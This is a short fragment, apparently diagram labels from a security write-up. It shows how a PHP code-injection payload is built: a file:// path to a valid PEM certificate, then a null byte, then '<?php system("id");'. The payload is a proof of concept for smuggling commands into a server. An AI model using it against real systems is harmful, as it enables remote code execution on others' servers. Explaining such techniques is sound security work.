 Valid PEM certificate
on the server
PHP payload
file:///path/to/a/cert.pem\x00<?php system("id");
Mandatory prefix
NULL